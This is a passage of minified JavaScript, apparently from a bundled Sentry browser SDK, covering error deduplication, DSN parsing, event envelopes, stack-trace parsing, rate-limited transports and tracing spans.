r=t.request&&t.request.url||J.location&&J.location.href,{referrer:n}=J.document||{},{userAgent:i}=J.navigator||{},a={...t.request&&t.request.headers,...n&&{Referer:n},...i&&{"User-Agent":i}},o={...t.request,...r&&{url:r},headers:a};t.request=o}}),tc=rl=tu,tl=E(ts,tc),td="Dedupe",th=()=>{let t;return{name:td,setupOnce(){},processEvent(r){if(r.type)return r;try{var n,i;if(n=r,i=t,i&&(function(t,r){let n=t.message,i=r.message;return!!((n||i)&&(!n||i)&&(n||!i)&&n===i&&tv(t,r)&&tg(t,r))}(n,i)||function(t,r){let n=tm(r),i=tm(t);return!!(n&&i&&n.type===i.type&&n.value===i.value&&tv(t,r)&&tg(t,r))}(n,i)))return ef&&v.kg.warn("Event dropped due to being a duplicate of previously captured event."),null}catch(a){}return t=r}}},tf=rd=th,tp=E(td,tf);function tg(t,r){let n=ty(t),i=ty(r);if(!n&&!i)return!0;if(n&&!i||!n&&i||i.length!==n.length)return!1;for(let a=0;a<i.length;a++){let o=i[a],s=n[a];if(o.filename!==s.filename||o.lineno!==s.lineno||o.colno!==s.colno||o.function!==s.function)return!1}return!0}function tv(t,r){let n=t.fingerprint,i=r.fingerprint;if(!n&&!i)return!0;if(n&&!i||!n&&i)return!1;try{return!(n.join("")!==i.join(""))}catch(a){return!1}}function tm(t){return t.exception&&t.exception.values&&t.exception.values[0]}function ty(t){let r=t.exception;if(r)try{return r.values[0].stacktrace.frames}catch(n){}}let tb={};J.Sentry&&J.Sentry.Integrations&&(tb=J.Sentry.Integrations);let t_=/^(?:(\w+):)\/\/(?:(\w+)(?::(\w+)?)?@)([\w.-]+)(?::(\d+))?\/(.+)/;function tw(t,r=!1){let{host:n,path:i,pass:a,port:o,projectId:s,protocol:u,publicKey:c}=t;return`${u}://${c}${r&&a?`:${a}`:""}@${n}${o?`:${o}`:""}/${i?`${i}/`:i}${s}`}function tS(t){let r=t_.exec(t);if(!r){(0,v.Cf)(()=>{console.error(`Invalid Sentry Dsn: ${t}`)});return}let[n,i,a="",o,s="",u]=r.slice(1),c="",l=u,d=l.split("/");if(d.length>1&&(c=d.slice(0,-1).join("/"),l=d.pop()),l){let h=l.match(/^\d+/);h&&(l=h[0])}return tE({host:o,pass:a,path:c,projectId:l,port:s,protocol:n,publicKey:i})}function tE(t){return{protocol:t.protocol,publicKey:t.publicKey||"",pass:t.pass||"",host:t.host,port:t.port||"",path:t.path||"",projectId:t.projectId}}function tk(t,r=[]){return[t,r]}function tC(t,r){let[n,i]=t;return[n,[...i,r]]}function tT(t,r){let n=t[1];for(let i of n){let a=i[0].type,o=r(i,a);if(o)return!0}return!1}function tO(t,r){let n=r||new TextEncoder;return n.encode(t)}function tI(t,r){let n="string"==typeof t.data?tO(t.data,r):t.data;return[(0,p.Jr)({type:"attachment",length:n.length,filename:t.filename,content_type:t.contentType,attachment_type:t.attachmentType}),n,]}let tx={session:"session",sessions:"session",attachment:"attachment",transaction:"transaction",event:"error",client_report:"internal",user_report:"default",profile:"profile",replay_event:"replay",replay_recording:"replay",check_in:"monitor",feedback:"feedback",span:"span",statsd:"metric_bucket"};function tP(t){if(!t||!t.sdk)return;let{name:r,version:n}=t.sdk;return{name:r,version:n}}class tR extends Error{constructor(t,r="warn"){super(t),this.message=t,this.name=new.target.prototype.constructor.name,Object.setPrototypeOf(this,new.target.prototype),this.logLevel=r}}var tA=n(9015),tN=n(90454),tZ=n(88942);let tD="Not capturing exception because it's already been captured.";class tL{constructor(t){if(this._options=t,this._integrations={},this._integrationsInitialized=!1,this._numProcessing=0,this._outcomes={},this._hooks={},this._eventProcessors=[],t.dsn?this._dsn=function(t){let r="string"==typeof t?tS(t):tE(t);if(r&&function(t){var r;if(!Q.X)return!0;let{port:n,projectId:i,protocol:a}=t,o=["protocol","publicKey","host","projectId"].find(r=>!t[r]&&(v.kg.error(`Invalid Sentry Dsn: ${r} missing`),!0));return!o&&(i.match(/^\d+$/)?"http"!==a&&"https"!==a?(v.kg.error(`Invalid Sentry Dsn: Invalid protocol ${a}`),!1):!(n&&isNaN(parseInt(n,10)))||(v.kg.error(`Invalid Sentry Dsn: Invalid port ${n}`),!1):(v.kg.error(`Invalid Sentry Dsn: Invalid projectId ${i}`),!1))}(r))return r}(t.dsn):m.X&&v.kg.warn("No DSN provided, client will not send events."),this._dsn){let r=function(t,r={}){var n,i,a;let o="string"==typeof r?r:r.tunnel,s="string"!=typeof r&&r._metadata?r._metadata.sdk:void 0;return o||`${function(t){let r=t.protocol?`${t.protocol}:`:"",n=t.port?`:${t.port}`:"";return`${r}//${t.host}${n}${t.path?`/${t.path}`:""}/api/`}(t)}${t.projectId}/envelope/?${(0,p._j)({sentry_key:t.publicKey,sentry_version:"7",...s&&{sentry_client:`${s.name}/${s.version}`}})}`}(this._dsn,t);this._transport=t.transport({tunnel:this._options.tunnel,recordDroppedEvent:this.recordDroppedEvent.bind(this),...t.transportOptions,url:r})}}captureException(t,r,n){if((0,g.YO)(t)){m.X&&v.kg.log(tD);return}let i=r&&r.event_id;return this._process(this.eventFromException(t,r).then(t=>this._captureEvent(t,r,n)).then(t=>{i=t})),i}captureMessage(t,r,n,i){let a=n&&n.event_id,o=(0,j.Le)(t)?t:String(t),s=(0,j.pt)(t)?this.eventFromMessage(o,r,n):this.eventFromException(t,n);return this._process(s.then(t=>this._captureEvent(t,n,i)).then(t=>{a=t})),a}captureEvent(t,r,n){if(r&&r.originalException&&(0,g.YO)(r.originalException)){m.X&&v.kg.log(tD);return}let i=r&&r.event_id,a=t.sdkProcessingMetadata||{},o=a.capturedSpanScope;return this._process(this._captureEvent(t,r,o||n).then(t=>{i=t})),i}captureSession(t){"string"!=typeof t.release?m.X&&v.kg.warn("Discarded session because of missing or non-string release"):(this.sendSession(t),(0,tA.CT)(t,{init:!1}))}getDsn(){return this._dsn}getOptions(){return this._options}getSdkMetadata(){return this._options._metadata}getTransport(){return this._transport}flush(t){let r=this._transport;return r?(this.metricsAggregator&&this.metricsAggregator.flush(),this._isClientDoneProcessing(t).then(n=>r.flush(t).then(t=>n&&t))):(0,eg.WD)(!0)}close(t){return this.flush(t).then(t=>(this.getOptions().enabled=!1,this.metricsAggregator&&this.metricsAggregator.close(),t))}getEventProcessors(){return this._eventProcessors}addEventProcessor(t){this._eventProcessors.push(t)}setupIntegrations(t){(t&&!this._integrationsInitialized||this._isEnabled()&&!this._integrationsInitialized)&&this._setupIntegrations()}init(){this._isEnabled()&&this._setupIntegrations()}getIntegrationById(t){return this.getIntegrationByName(t)}getIntegrationByName(t){return this._integrations[t]}getIntegration(t){try{return this._integrations[t.id]||null}catch(r){return m.X&&v.kg.warn(`Cannot retrieve integration ${t.id} from the current Client`),null}}addIntegration(t){let r=this._integrations[t.name];S(this,t,this._integrations),r||w(this,[t])}sendEvent(t,r={}){this.emit("beforeSendEvent",t,r);let n=function(t,r,n,i){var a,o;let s=tP(n),u=t.type&&"replay_event"!==t.type?t.type:"event";a=t,(o=n&&n.sdk)&&(a.sdk=a.sdk||{},a.sdk.name=a.sdk.name||o.name,a.sdk.version=a.sdk.version||o.version,a.sdk.integrations=[...a.sdk.integrations||[],...o.integrations||[]],a.sdk.packages=[...a.sdk.packages||[],...o.packages||[]]);let c=function(t,r,n,i){let a=t.sdkProcessingMetadata&&t.sdkProcessingMetadata.dynamicSamplingContext;return{event_id:t.event_id,sent_at:new Date().toISOString(),...r&&{sdk:r},...!!n&&i&&{dsn:tw(i)},...a&&{trace:(0,p.Jr)({...a})}}}(t,s,i,r);return delete t.sdkProcessingMetadata,tk(c,[[{type:u},t]])}(t,this._dsn,this._options._metadata,this._options.tunnel);for(let i of r.attachments||[])n=tC(n,tI(i,this._options.transportOptions&&this._options.transportOptions.textEncoder));let a=this._sendEnvelope(n);a&&a.then(r=>this.emit("afterSendEvent",t,r),null)}sendSession(t){let r=function(t,r,n,i){let a=tP(n),o={sent_at:new Date().toISOString(),...a&&{sdk:a},...!!i&&r&&{dsn:tw(r)}},s="aggregates"in t?[{type:"sessions"},t]:[{type:"session"},t.toJSON()];return tk(o,[s])}(t,this._dsn,this._options._metadata,this._options.tunnel);this._sendEnvelope(r)}recordDroppedEvent(t,r,n){if(this._options.sendClientReports){let i="number"==typeof n?n:1,a=`${t}:${r}`;m.X&&v.kg.log(`Recording outcome: "${a}"${i>1?` (${i} times)`:""}`),this._outcomes[a]=(this._outcomes[a]||0)+i}}captureAggregateMetrics(t){m.X&&v.kg.log(`Flushing aggregated metrics, number of metrics: ${t.length}`);let r=function(t,r,n,i){let a={sent_at:new Date().toISOString()};n&&n.sdk&&(a.sdk={name:n.sdk.name,version:n.sdk.version}),i&&r&&(a.dsn=tw(r));let o=function(t){let r=function(t){let r="";for(let n of t){let i=Object.entries(n.tags),a=i.length>0?`|#${i.map(([t,r])=>`${t}:${r}`).join(",")}`:"";r+=`${n.name}@${n.unit}:${n.metric}|${n.metricType}${a}|T${n.timestamp}
`}return r}(t),n={type:"statsd",length:r.length};return[n,r]}(t);return tk(a,[o])}(t,this._dsn,this._options._metadata,this._options.tunnel);this._sendEnvelope(r)}on(t,r){this._hooks[t]||(this._hooks[t]=[]),this._hooks[t].push(r)}emit(t,...r){this._hooks[t]&&this._hooks[t].forEach(t=>t(...r))}_setupIntegrations(){let{integrations:t}=this._options;this._integrations=function(t,r){let n={};return r.forEach(r=>{r&&S(t,r,n)}),n}(this,t),w(this,t),this._integrationsInitialized=!0}_updateSessionFromEvent(t,r){let n=!1,i=!1,a=r.exception&&r.exception.values;if(a)for(let o of(i=!0,a)){let s=o.mechanism;if(s&&!1===s.handled){n=!0;break}}let u="ok"===t.status,c=u&&0===t.errors||u&&n;c&&((0,tA.CT)(t,{...n&&{status:"crashed"},errors:t.errors||Number(i||n)}),this.captureSession(t))}_isClientDoneProcessing(t){return new eg.cW(r=>{let n=0,i=setInterval(()=>{0==this._numProcessing?(clearInterval(i),r(!0)):(n+=1,t&&n>=t&&(clearInterval(i),r(!1)))},1)})}_isEnabled(){return!1!==this.getOptions().enabled&&void 0!==this._transport}_prepareEvent(t,r,n,i=(0,b.aF)()){let a=this.getOptions(),o=Object.keys(this._integrations);return!r.integrations&&o.length>0&&(r.integrations=o),this.emit("preprocessEvent",t,r),(0,tZ.R)(a,t,r,n,this,i).then(t=>{if(null===t)return t;let r={...i.getPropagationContext(),...n?n.getPropagationContext():void 0},a=t.contexts&&t.contexts.trace;if(!a&&r){let{traceId:o,spanId:s,parentSpanId:u,dsc:c}=r;t.contexts={trace:{trace_id:o,span_id:s,parent_span_id:u},...t.contexts};let l=c||(0,tN._)(o,this,n);t.sdkProcessingMetadata={dynamicSamplingContext:l,...t.sdkProcessingMetadata}}return t})}_captureEvent(t,r={},n){return this._processEvent(t,r,n).then(t=>t.event_id,t=>{m.X&&("log"===t.logLevel?v.kg.log(t.message):v.kg.warn(t))})}_processEvent(t,r,n){let i=this.getOptions(),{sampleRate:a}=i,o=tj(t),s=tB(t),u=t.type||"error",c=`before send for type \`${u}\``;if(s&&"number"==typeof a&&Math.random()>a)return this.recordDroppedEvent("sample_rate","error",t),(0,eg.$2)(new tR(`Discarding event because it's not included in the random sample (sampling rate = ${a})`,"log"));let l="replay_event"===u?"replay":u,d=t.sdkProcessingMetadata||{},h=d.capturedSpanIsolationScope;return this._prepareEvent(t,r,n,h).then(n=>{if(null===n)throw this.recordDroppedEvent("event_processor",l,t),new tR("An event processor returned `null`, will not send event.","log");let a=r.data&&!0===r.data.__sentry__;if(a)return n;let o=function(t,r,n){let{beforeSend:i,beforeSendTransaction:a}=t;if(tB(r)&&i)return i(r,n);if(tj(r)&&a){if(r.spans){let o=r.spans.length;r.sdkProcessingMetadata={...r.sdkProcessingMetadata,spanCountBeforeProcessing:o}}return a(r,n)}return r}(i,n,r);return function(t,r){let n=`${r} must return \`null\` or a valid event.`;if((0,j.J8)(t))return t.then(t=>{if(!(0,j.PO)(t)&&null!==t)throw new tR(n);return t},t=>{throw new tR(`${r} rejected with ${t}`)});if(!(0,j.PO)(t)&&null!==t)throw new tR(n);return t}(o,c)}).then(i=>{if(null===i){if(this.recordDroppedEvent("before_send",l,t),o){let a=t.spans||[],s=1+a.length;this.recordDroppedEvent("before_send","span",s)}throw new tR(`${c} returned \`null\`, will not send event.`,"log")}let u=n&&n.getSession();if(!o&&u&&this._updateSessionFromEvent(u,i),o){let d=i.sdkProcessingMetadata&&i.sdkProcessingMetadata.spanCountBeforeProcessing||0,h=i.spans?i.spans.length:0,f=d-h;f>0&&this.recordDroppedEvent("before_send","span",f)}let p=i.transaction_info;return o&&p&&i.transaction!==t.transaction&&(i.transaction_info={...p,source:"custom"}),this.sendEvent(i,r),i}).then(null,t=>{if(t instanceof tR)throw t;throw this.captureException(t,{data:{__sentry__:!0},originalException:t}),new tR(`Event processing pipeline threw an error, original event will not be sent. Details have been sent as a new event.
Reason: ${t}`)})}_process(t){this._numProcessing++,t.then(t=>(this._numProcessing--,t),t=>(this._numProcessing--,t))}_sendEnvelope(t){if(this.emit("beforeEnvelope",t),this._isEnabled()&&this._transport)return this._transport.send(t).then(null,t=>{m.X&&v.kg.error("Error while sending event:",t)});m.X&&v.kg.error("Transport disabled")}_clearOutcomes(){let t=this._outcomes;return this._outcomes={},Object.keys(t).map(r=>{let[n,i]=r.split(":");return{reason:n,category:i,quantity:t[r]}})}}function tB(t){return void 0===t.type}function tj(t){return"transaction"===t.type}var tU=n(21170);class tF extends tL{constructor(t){let r=J.SENTRY_SDK_SOURCE||"npm";d(t,"browser",["browser"],r),super(t),t.sendClientReports&&J.document&&J.document.addEventListener("visibilitychange",()=>{"hidden"===J.document.visibilityState&&this._flushOutcomes()})}eventFromException(t,r){return function(t,r,n,i){let a=n&&n.syntheticException||void 0,o=e_(t,r,a,i);return(0,g.EG)(o),o.level="error",n&&n.event_id&&(o.event_id=n.event_id),(0,eg.WD)(o)}(this._options.stackParser,t,r,this._options.attachStacktrace)}eventFromMessage(t,r="info",n){return function(t,r,n="info",i,a){let o=i&&i.syntheticException||void 0,s=ew(t,r,o,a);return s.level=n,i&&i.event_id&&(s.event_id=i.event_id),(0,eg.WD)(s)}(this._options.stackParser,t,r,n,this._options.attachStacktrace)}captureUserFeedback(t){if(!this._isEnabled()){ef&&v.kg.warn("SDK not enabled, will not capture user feedback.");return}let r=function(t,{metadata:r,tunnel:n,dsn:i}){var a;let o={event_id:t.event_id,sent_at:new Date().toISOString(),...r&&r.sdk&&{sdk:{name:r.sdk.name,version:r.sdk.version}},...!!n&&!!i&&{dsn:tw(i)}},s=(a=t,[{type:"user_report"},a]);return tk(o,[s])}(t,{metadata:this.getSdkMetadata(),dsn:this.getDsn(),tunnel:this.getOptions().tunnel});this._sendEnvelope(r)}_prepareEvent(t,r,n){return t.platform=t.platform||"javascript",super._prepareEvent(t,r,n)}_flushOutcomes(){let t=this._clearOutcomes();if(0===t.length){ef&&v.kg.log("No outcomes to send");return}if(!this._dsn){ef&&v.kg.log("No dsn provided, will not send outcomes");return}ef&&v.kg.log("Sending outcomes:",t);let r=function(t,r,n){let i=[{type:"client_report"},{timestamp:(0,tU.yW)(),discarded_events:t},];return tk(r?{dsn:r}:{},[i])}(t,this._options.tunnel&&tw(this._dsn));this._sendEnvelope(r)}}function tM(t,r,n,i){let a={filename:t,function:r,in_app:!0};return void 0!==n&&(a.lineno=n),void 0!==i&&(a.colno=i),a}let tH=/^\s*at (?:(.+?\)(?: \[.+\])?|.*?) ?\((?:address at )?)?(?:async )?((?:<anonymous>|[-a-z]+:|.*bundle|\/)?.*?)(?::(\d+))?(?::(\d+))?\)?\s*$/i,tV=/\((\S*)(?::(\d+))(?::(\d+))\)/,tq=t=>{let r=tH.exec(t);if(r){let n=r[2]&&0===r[2].indexOf("eval");if(n){let i=tV.exec(r[2]);i&&(r[2]=i[1],r[3]=i[2],r[4]=i[3])}let[a,o]=tK(r[1]||"?",r[2]);return tM(o,a,r[3]?+r[3]:void 0,r[4]?+r[4]:void 0)}},t$=/^\s*(.*?)(?:\((.*?)\))?(?:^|@)?((?:[-a-z]+)?:\/.*?|\[native code\]|[^@]*(?:bundle|\d+\.js)|\/[\w\-. /=]+)(?::(\d+))?(?::(\d+))?\s*$/i,tG=/(\S+) line (\d+)(?: > eval line \d+)* > eval/i,tz=t=>{let r=t$.exec(t);if(r){let n=r[3]&&r[3].indexOf(" > eval")>-1;if(n){let i=tG.exec(r[3]);i&&(r[1]=r[1]||"eval",r[3]=i[1],r[4]=i[2],r[5]="")}let a=r[3],o=r[1]||"?";return[o,a]=tK(o,a),tM(a,o,r[4]?+r[4]:void 0,r[5]?+r[5]:void 0)}},tW=/^\s*at (?:((?:\[object object\])?.+) )?\(?((?:[-a-z]+):.*?):(\d+)(?::(\d+))?\)?\s*$/i,tJ=t=>{let r=tW.exec(t);return r?tM(r[2],r[1]||"?",+r[3],r[4]?+r[4]:void 0):void 0},tX=(0,ee.pE)(...[[30,tq],[50,tz],[40,tJ]]),tK=(t,r)=>{let n=-1!==t.indexOf("safari-extension"),i=-1!==t.indexOf("safari-web-extension");return n||i?[-1!==t.indexOf("@")?t.split("@")[0]:"?",n?`safari-extension:${r}`:`safari-web-extension:${r}`,]:[t,r]};function tY(t,r,n=function(t){let r=[];function n(t){return r.splice(r.indexOf(t),1)[0]}return{$:r,add:function(i){if(!(void 0===t||r.length<t))return(0,eg.$2)(new tR("Not adding Promise because buffer limit was reached."));let a=i();return -1===r.indexOf(a)&&r.push(a),a.then(()=>n(a)).then(null,()=>n(a).then(null,()=>{})),a},drain:function(t){return new eg.cW((n,i)=>{let a=r.length;if(!a)return n(!0);let o=setTimeout(()=>{t&&t>0&&n(!1)},t);r.forEach(t=>{(0,eg.WD)(t).then(()=>{--a||(clearTimeout(o),n(!0))},i)})})}}}(t.bufferSize||30)){let i={},a=t=>n.drain(t);function o(a){let o=[];if(tT(a,(r,n)=>{var a;let s=tx[n];if(function(t,r,n=Date.now()){var i,a;return(t[r]||t.all||0)>n}(i,s)){let u=tQ(r,n);t.recordDroppedEvent("ratelimit_backoff",s,u)}else o.push(r)}),0===o.length)return(0,eg.WD)();let s=tk(a[0],o),u=r=>{tT(s,(n,i)=>{var a;let o=tQ(n,i);t.recordDroppedEvent(r,tx[i],o)})},c=()=>r({body:function(t,r){let[n,i]=t,a=JSON.stringify(n);function o(t){"string"==typeof a?a="string"==typeof t?a+t:[tO(a,r),t]:a.push("string"==typeof t?tO(t,r):t)}for(let s of i){let[u,c]=s;if(o(`
${JSON.stringify(u)}
`),"string"==typeof c||c instanceof Uint8Array)o(c);else{let l;try{l=JSON.stringify(c)}catch(d){l=JSON.stringify((0,ep.Fv)(c))}o(l)}}return"string"==typeof a?a:function(t){let r=t.reduce((t,r)=>t+r.length,0),n=new Uint8Array(r),i=0;for(let a of t)n.set(a,i),i+=a.length;return n}(a)}(s,t.textEncoder)}).then(t=>(void 0!==t.statusCode&&(t.statusCode<200||t.statusCode>=300)&&m.X&&v.kg.warn(`Sentry responded with status code ${t.statusCode} to sent event.`),i=function(t,{statusCode:r,headers:n},i=Date.now()){let a={...t},o=n&&n["x-sentry-rate-limits"],s=n&&n["retry-after"];if(o)for(let u of o.trim().split(",")){let[c,l,,,d]=u.split(":",5),h=parseInt(c,10),f=(isNaN(h)?60:h)*1e3;if(l)for(let p of l.split(";"))"metric_bucket"===p?(!d||d.split(";").includes("custom"))&&(a[p]=i+f):a[p]=i+f;else a.all=i+f}else s?a.all=i+function(t,r=Date.now()){let n=parseInt(`${t}`,10);if(!isNaN(n))return 1e3*n;let i=Date.parse(`${t}`);return isNaN(i)?6e4:i-r}(s,i):429===r&&(a.all=i+6e4);return a}(i,t),t),t=>{throw u("network_error"),t});return n.add(c).then(t=>t,t=>{if(t instanceof tR)return m.X&&v.kg.error("Skipped sending event because buffer is full."),u("queue_overflow"),(0,eg.WD)();throw t})}return o.__sentry__baseTransport__=!0,{send:o,flush:a}}function tQ(t,r){if("event"===r||"transaction"===r)return Array.isArray(t)?t[1]:void 0}let t0;function t1(t,r=function(){if(t0)return t0;if(eK(J.fetch))return t0=J.fetch.bind(J);let t=J.document,r=J.fetch;if(t&&"function"==typeof t.createElement)try{let n=t.createElement("iframe");n.hidden=!0,t.head.appendChild(n);let i=n.contentWindow;i&&i.fetch&&(r=i.fetch),t.head.removeChild(n)}catch(a){ef&&v.kg.warn("Could not create sandbox iframe for pure fetch check, bailing to window.fetch: ",a)}return t0=r.bind(J)}()){let n=0,i=0;return tY(t,function(a){let o=a.body.length;n+=o,i++;let s={body:a.body,method:"POST",referrerPolicy:"origin",headers:t.headers,keepalive:n<=6e4&&i<15,...t.fetchOptions};try{return r(t.url,s).then(t=>(n-=o,i--,{statusCode:t.status,headers:{"x-sentry-rate-limits":t.headers.get("X-Sentry-Rate-Limits"),"retry-after":t.headers.get("Retry-After")}}))}catch(u){return t0=void 0,n-=o,i--,(0,eg.$2)(u)}})}function t2(t){return tY(t,function(r){return new eg.cW((n,i)=>{let a=new XMLHttpRequest;for(let o in a.onerror=i,a.onreadystatechange=()=>{4===a.readyState&&n({statusCode:a.status,headers:{"x-sentry-rate-limits":a.getResponseHeader("X-Sentry-Rate-Limits"),"retry-after":a.getResponseHeader("Retry-After")}})},a.open("POST",t.url),t.headers)Object.prototype.hasOwnProperty.call(t.headers,o)&&a.setRequestHeader(o,t.headers[o]);a.send(r.body)})})}let t3=[D(),I(),eA(),tt(),ek(),ta(),tf(),tc(),];function t4(t){return[...t3,]}var t5=n(83454),t6=n(93371);let t8;function t7(t){var r;let n=t8?t8.get(t):void 0;if(!n)return;let i={};for(let[,[a,o]]of n)i[a]||(i[a]=[]),i[a].push((0,p.Jr)(o));return i}let t9="sentry.source",re="sentry.sample_rate",rt="sentry.op",rr="sentry.origin";var rn,ri,ra,ro,rs,ru,rc,rl,rd,rh,rf=n(55102);function rp(t,r){t.setTag("http.status_code",String(r)),t.setData("http.response.status_code",r);let n=function(t){if(t<400&&t>=100)return"ok";if(t>=400&&t<500)switch(t){case 401:return"unauthenticated";case 403:return"permission_denied";case 404:return"not_found";case 409:return"already_exists";case 413:return"failed_precondition";case 429:return"resource_exhausted";default:return"invalid_argument"}if(t>=500&&t<600)switch(t){case 501:return"unimplemented";case 503:return"unavailable";case 504:return"deadline_exceeded";default:return"internal_error"}return"unknown_error"}(r);"unknown_error"!==n&&t.setStatus(n)}(rh=o||(o={})).Ok="ok",rh.DeadlineExceeded="deadline_exceeded",rh.Unauthenticated="unauthenticated",rh.PermissionDenied="permission_denied",rh.NotFound="not_found",rh.ResourceExhausted="resource_exhausted",rh.InvalidArgument="invalid_argument",rh.Unimplemented="unimplemented",rh.Unavailable="unavailable",rh.InternalError="internal_error",rh.UnknownError="unknown_error",rh.Cancelled="cancelled",rh.AlreadyExists="already_exists",rh.FailedPrecondition="failed_precondition",rh.Aborted="aborted",rh.OutOfRange="out_of_range",rh.DataLoss="data_loss";class rg{constructor(t=1e3){this._maxlen=t,this.spans=[]}add(t){this.spans.length>this._maxlen?t.spanRecorder=void 0:this.spans.push(t)}}class rv{constructor(t={}){this._traceId=t.traceId||(0,g.DM)(),this._spanId=t.spanId||(0,g.DM)().substring(16),this._startTime=t.startTimestamp||(0,tU.ph)(),this.tags=t.tags?{...t.tags}:{},this.data=t.data?{...t.data}:{},this.instrumenter=t.instrumenter||"sentry",this._attributes={},this.setAttributes({[rr]:t.origin||"manual",[rt]:t.op,...t.attributes}),this._name=t.name||t.description,t.parentSpanId&&(this._parentSpanId=t.parentSpanId),"sampled"in t&&(this._sampled=t.sampled),t.status&&(this._status=t.status),t.endTimestamp&&(this._endTime=t.endTimestamp),void 0!==t.exclusiveTime&&(this._exclusiveTime=t.exclusiveTime),this._measurements=t.measurements?{...t.measurements}:{}}get name(){return this._name||""}set name(t){this.updateName(t)}get description(){return this._name}set description(t){this._name=t}get traceId(){return this._traceId}set traceId(t){this._traceId=t}get spanId(){return this._spanId}set spanId(t){this._spanId=t}set parentSpanId(t){this._parentSpanId=t}get parentSpanId(){return this._parentSpanId}get sampled(){return this._sampled}set sampled(t){this._sampled=t}get attributes(){return this._attributes}set attributes(t){this._attributes=t}get startTimestamp(){return this._startTime}set startTimestamp(t){this._startTime=t}get endTimestamp(){return this._endTime}set endTimestamp(t){this._endTime=t}get status(){return this._status}set status(t){this._status=t}get op(){return this._attributes[rt]}set op(t){this.setAttribute(rt,t)}get origin(){return this._attributes[rr]}set origin(t){this.setAttribute(rr,t)}spanContext(){let{_spanId:t,_traceId:r,_sampled:n}=this;return{spanId:t,traceId:r,traceFlags:n?t6.i0:t6.ve}}startChild(t){let r=new rv({...t,parentSpanId:this._spanId,sampled:this._sampled,traceId:this._traceId});r.spanRecorder=this.spanRecorder,r.spanRecorder&&r.spanRecorder.add(r);let n=(0,rf.G)(this);if(r.transaction=n,m.X&&n){let i=t&&t.op||"< unknown op >",a=(0,t6.XU)(r).description||"< unknown name >",o=n.spanContext().spanId,s=`[Tracing] Starting '${i}' span on transaction '${a}' (${o}).`;v.kg.log(s),this._logMessage=s}return r}setTag(t,r){return this.tags={...this.tags,[t]:r},this}setData(t,r){return this.data={...this.data,[t]:r},this}setAttribute(t,r){void 0===r?delete this._attributes[t]:this._attributes[t]=r}setAttributes(t){Object.keys(t).forEach(r=>this.setAttribute(r,t[r]))}setStatus(t){return this._status=t,this}setHttpStatus(t){return rp(this,t),this}setName(t){this.updateName(t)}updateName(t){return this._name=t,this}isSuccess(){return"ok"===this._status}finish(t){return this.end(t)}end(t){if(this._endTime)return;let r=(0,rf.G)(this);if(m.X&&r&&r.spanContext().spanId!==this._spanId){let n=this._logMessage;n&&v.kg.log(n.replace("Starting","Finishing"))}this._endTime=(0,t6.$k)(t)}toTraceparent(){return(0,t6.Hb)(this)}toContext(){return(0,p.Jr)({data:this._getData(),description:this._name,endTimestamp:this._endTime,op:this.op,parentSpanId:this._parentSpanId,sampled:this._sampled,spanId:this._spanId,startTimestamp:this._startTime,status:this._status,tags:this.tags,traceId:this._traceId})}updateWithContext(t){return this.data=t.data||{},this._name=t.name||t.description,this._endTime=t.endTimestamp,this.op=t.op,this._parentSpanId=t.parentSpanId,this._sampled=t.sampled,this._spanId=t.spanId||this._spanId,this._startTime=t.startTimestamp||this._startTime,this._status=t.status,this.tags=t.tags||{},this._traceId=t.traceId||this._traceId,this}getTraceContext(){return(0,t6.wy)(this)}getSpanJSON(){return(0,p.Jr)({data:this._getData(),description:this._name,op:this._attributes[rt],parent_span_id:this._parentSpanId,span_id:this._spanId,start_timestamp:this._startTime,status:this._status,tags:Object.keys(this.tags).length>0?this.tags:void 0,timestamp:this._endTime,trace_id:this._traceId,origin:this._attributes[rr],_metrics_summary:t7(this),profile_id:this._attributes.profile_id,exclusive_time:this._exclusiveTime,measurements:Object.keys(this._measurements).length>0?this._measurements:void 0})}isRecording(){return!this._endTime&&!!this._sampled}toJSON(){return this.getSpanJSON()}_getData(){let{data:t,_attributes:r}=this,n=Object.keys(t).length>0,i=Object.keys(r).length>0;return n||i?n&&i?{...t,...r}:n?t:r:void 0}}function rm(t){if(!f())return;let r=function(t){if(t.startTime){let r={...t};return r.startTimestamp=(0,t6.$k)(t.startTime),delete r.startTime,r}return t}(t),n=(0,b.Gd)(),i=t.scope?t.scope.getSpan():ry(),a=t.onlyIfParent&&!i;if(a)return;let o=t.scope||(0,h.nZ)(),s=o.clone();return function(t,{parentSpan:r,spanContext:n,forceTransaction:i,scope:a}){var o,s,u;if(!f())return;let c=(0,b.aF)(),l;if(r&&!i)l=r.startChild(n);else if(r){let d=(0,tN.j)(r),{traceId:h,spanId:g}=r.spanContext(),v=(0,t6.Tt)(r);l=t.startTransaction({traceId:h,parentSpanId:g,parentSampled:v,...n,metadata:{dynamicSamplingContext:d,...n.metadata}})}else{let{traceId:m,dsc:y,parentSpanId:_,sampled:w}={...c.getPropagationContext(),...a.getPropagationContext()};l=t.startTransaction({traceId:m,parentSpanId:_,parentSampled:w,...n,metadata:{dynamicSamplingContext:y,...n.metadata}})}return a.setSpan(l),o=l,s=a,u=c,o&&((0,p.xp)(o,r_,u),(0,p.xp)(o,rb,s)),l}(n,{parentSpan:i,spanContext:r,forceTransaction:t.forceTransaction,scope:s})}function ry(){return(0,h.nZ)().getSpan()}let rb="_sentryScope",r_="_sentryIsolationScope";class rw extends rv{constructor(t,r){super(t),this._contexts={},this._hub=r||(0,b.Gd)(),this._name=t.name||"",this._metadata={...t.metadata},this._trimEnd=t.trimEnd,this.transaction=this;let n=this._metadata.dynamicSamplingContext;n&&(this._frozenDynamicSamplingContext={...n})}get name(){return this._name}set name(t){this.setName(t)}get metadata(){return{source:"custom",spanMetadata:{},...this._metadata,...this._attributes[t9]&&{source:this._attributes[t9]},...this._attributes[re]&&{sampleRate:this._attributes[re]}}}set metadata(t){this._metadata=t}setName(t,r="custom"){this._name=t,this.setAttribute(t9,r)}updateName(t){return this._name=t,this}initSpanRecorder(t=1e3){this.spanRecorder||(this.spanRecorder=new rg(t)),this.spanRecorder.add(this)}setContext(t,r){null===r?delete this._contexts[t]:this._contexts[t]=r}setMeasurement(t,r,n=""){this._measurements[t]={value:r,unit:n}}setMetadata(t){this._metadata={...this._metadata,...t}}end(t){let r=(0,t6.$k)(t),n=this._finishTransaction(r);if(n)return this._hub.captureEvent(n)}toContext(){let t=super.toContext();return(0,p.Jr)({...t,name:this._name,trimEnd:this._trimEnd})}updateWithContext(t){return super.updateWithContext(t),this._name=t.name||"",this._trimEnd=t.trimEnd,this}getDynamicSamplingContext(){return(0,tN.j)(this)}setHub(t){this._hub=t}getProfileId(){if(void 0!==this._contexts&&void 0!==this._contexts.profile)return this._contexts.profile.profile_id}_finishTransaction(t){var r;if(void 